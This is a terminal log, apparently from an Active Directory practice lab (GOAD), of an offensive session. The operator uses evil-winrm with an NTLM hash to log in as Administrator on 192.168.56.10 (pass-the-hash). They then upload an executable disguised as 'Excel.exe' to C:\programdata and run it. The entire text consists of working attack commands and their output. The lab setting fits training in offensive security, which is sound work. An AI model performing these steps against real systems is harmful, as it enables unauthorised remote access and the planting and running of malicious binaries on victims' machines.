 [Jun 16, 2024 - 00:14:19 (CEST)] exegol-GoadV2 /workspace # evil-winrm -i 192.168.56.10 -u Administrator -H c66d72021a2d4744409969a581a1705e
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd /programdata
*Evil-WinRM* PS C:\programdata> upload /workspace/Excel.exe
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Uploading /workspace/Excel.exe to C:\programdata\Excel.exe
Data: 51904148 bytes of 51904148 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> .\Excel.exe